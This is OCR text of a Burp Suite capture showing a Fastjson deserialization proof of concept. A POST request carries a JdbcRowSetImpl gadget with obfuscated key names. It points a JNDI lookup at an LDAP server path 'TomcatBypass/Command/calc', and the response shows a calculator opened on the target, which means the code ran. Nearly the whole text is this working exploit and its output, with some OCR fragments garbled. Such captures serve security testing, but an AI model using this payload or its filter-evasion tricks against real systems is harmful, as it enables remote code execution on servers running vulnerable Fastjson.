 Request
Pretty Raw Hex \n
Select extension...
1 POST /json HTTP/1.1
2 Host: 192.168.10.118:12333
3 User-Agent: Mozilla/5.0 (Linux; Android 9; ASUS_X00TD; Flow) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/359.0.0.288
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type:*/*;charset=UTF-8
9 Content-Length: 188
10
11 {
12 "rand1":{
13 '@type':"Lcom.sun.rowset.JdbcRowSetImpl;",
14 'dat-aS-ou_rc-eName':"ldap://192.168.10.118:1389/TomcatBypass/Command/calc",
15 "aut_o_Co_m_mit":true
16 }
17 }
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
g this
).
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =